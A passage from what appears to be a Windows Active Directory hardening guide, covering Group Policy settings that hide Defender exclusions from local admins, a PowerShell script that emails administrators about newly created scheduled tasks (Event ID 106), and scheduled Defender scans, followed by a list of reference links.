

Control whether exclusions are visible to Local Admins rule

1. Within Microsoft Defender Antivirus, Locate Exclusions



Microsoft Defender Antivirus Exclusions Configurations within Group Policy

1. Configure the following policies and enforce them



Configured Microsoft Defender Antivirus Exclusions Configurations within Group Policy

1. Enforce the newly configured policy by running the following command on Command Prompt or PowerShell (as Administrator)

Command Prompt:

gpupdate /force



Forcing Group Policy Update Through Command Prompt

PowerShell:

Invoke-GPUpdate -Force



Forcing Group Policy Update Through PowerShell

1. Verify that the policy has been enforced by navigating to Windows Defender and ensuring that you are unable to view and or modify the list for file exclusions



Permision Denied for Windows Security Exclusions Page

### Notify Administrators of New Scheduled Tasks

While tasks are being constantly scheduled within systems to perform an update of system, scanning for malicious files, etc., threat actors can make use of scheduled tasks as an advantage to schedule exploits to run on start up or at different times of the day.

To combat this, one method is to notify the administrators of any new scheduled tasks to allow administrators to further look into and investigate any newly scheduled task which may pose a potential threat towards the organisations active directory.

#### Steps to Notify Administrators of New Scheduled Tasks

1. Create a PowerShell script like the following modifying the information accordingly

# Define the event ID to monitor for task creation  
$EventId = 106  
  
# Get the latest event that matches the specified event ID from the Task Scheduler log  
$Event = Get-WinEvent -MaxEvents 1 -FilterHashTable @{  
 LogName = 'Microsoft-Windows-TaskScheduler/Operational'  
 ID = $EventId  
} | Select-Object Id, Message, MachineName, ProviderName  
  
# Check if an event is found  
if ($Event) {  
 # Email configuration  
 $EmailFrom = "your-email@example.com"  
 $EmailTo = "recipient@example.com"  
 $Subject = "Task Created Alert - $($Event.MachineName)"  
 $Body = "EventID: $($Event.Id)`nSource: $($Event.ProviderName)`nMachineName: $($Event.MachineName)`nMessage: $($Event.Message)"  
  
 # SMTP Server configuration for a generic mail server  
 $SMTPServer = "mail.example.com"  
 $SMTPPort = 587  
 $SMTPUsername = "your-email@example.com"  
 $encrypted = Get-Content c:scriptsencrypted_password.txt | ConvertTo-SecureString  
 $credential = New-Object System.Management.Automation.PsCredential($SMTPUsername, $encrypted)  
  
 # Create and configure the SMTP client  
 $SMTPClient = New-Object Net.Mail.SmtpClient($SMTPServer, $SMTPPort)  
 $SMTPClient.EnableSsl = $true  
 $SMTPClient.Credentials = $credential  
  
 # Send the email  
 $SMTPClient.Send($EmailFrom, $EmailTo, $Subject, $Body)  
  
 Write-Host "Email sent successfully."  
} else {  
 Write-Host "No matching event found."  
}

1. Test that the email is able to be sent by running the PowerShell Script
2. Open Event Viewer and navigate to the following path Applications and Services > Microsoft > Windows > Task Scheduler > Operational



Event Viewer Task Scheduler Operational Tab

1. Filter the current log to show all logs with an Event ID of 106



Filtering Event Log with Event ID 106



Filtered Event Log

1. Right Click the Task and Attach Task To This Event



Right Click Options

1. Create the task with the following details

Creating Basic Task

Task Scheduler Actions Options

1. Verify that the settings are configured as per follows

Task Scheduler Summary

1. Check the Open Properties dialog for the task when I click Finish option
2. Further modify the following from the properties dialog

**General Tab**

Task Scheduler General

**Conditions Tab**

Task Scheduler Conditions

**Settings Tab**

Task Scheduler Settings

**Account Login Prompt**

Task Scheduler Account Login

1. Trigger the task and check that an email notification is triggered

### Conduct Scheduled Scans

According to the Microsoft documentation, while folders, files and processors are within the exclusion list, the exclusion list are not used in scheduled scans. These scans includes quick scan, full scan or custom scans.

As such by conducting regularly scheduled scans, any malicious files inserted within the system will be able to be identified quickly.

#### Steps to Conduct Scheduled Scans

1. Open Task Scheduler and navigate to Task Scheduler Library > Microsoft > Windows > Windows Defender

Task Scheduler

1. Check that there is a task scheduled to conduct a scan daily



Windows Defender Scheduled Scan

1. Create a scheduled task if the task dows not exist

**General Tab**



Task Scheduler General

**Triggers Tab**



Task Scheduler Triggers



Task Scheduler Actions

**Conditions Tab**



Task Scheduler Conditions

**Settings Tab**



Task Scheduler Settings

## References

[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)  
[Display computers in OU or AD group with PowerShell](https://4sysops.com/archives/get-adcomputer-display-computers-in-ou-or-ad-group-with-powershell/)  
[Exploiting Microsoft’s Active Directory](https://medium.com/offensive-security-walk-throughs/exploiting-microsofts-active-directory-47aa5eb4b47d)  
[Running PowerShell Script without displaying Window](https://stackoverflow.com/questions/1802127/how-to-run-a-powershell-script-without-displaying-a-window)  
[Removing Protection History report from Windows Defender](https://answers.microsoft.com/en-us/windows/forum/all/how-to-remove-a-protection-history-report-from/c73c5969-68fe-454e-833f-b602af0b175d)  
[Tracking and Analyzing Remote Desktop Connection Logs in Windows](https://woshub.com/rdp-connection-logs-forensics-windows/)  
[Microsoft Defender Antivirus exclusions on Windows Server](https://learn.microsoft.com/en-us/microsoft-365/security/defender-endpoint/configure-server-exclusions-microsoft-defender-antivirus?view=o365-worldwide)  
[Triggering an Email Alert from a Windows Event](https://clusteringformeremortals.com/2018/10/28/step-by-step-how-to-trigger-an-email-alert-from-a-windows-event-that-includes-the-event-details-using-windows-server-2016/)  
[Encrypt and Store Credentials Securely for Automation](https://interworks.com/blog/trhymer/2013/07/08/powershell-how-encrypt-and-store-credentials-securely-use-automation-scripts/)  
[Schedule a Scan in Microsoft Defender](https://support.microsoft.com/en-us/windows/schedule-a-scan-in-microsoft-defender-antivirus-54b64e9c-880a-c6b6-2416-0eb330ed5d2d)